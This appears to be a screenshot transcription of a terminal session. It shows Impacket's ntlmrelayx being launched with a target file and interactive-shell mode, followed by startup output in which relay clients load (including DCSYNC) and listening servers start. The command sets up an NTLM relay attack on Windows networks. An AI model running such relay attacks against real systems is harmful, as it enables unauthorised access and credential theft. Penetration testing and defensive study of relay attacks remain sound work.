 → examples git:(master) ✗ python ntlmrelayx.py -tf /tmp/targets.txt -smb2support -i
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Protocol Client RPC loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections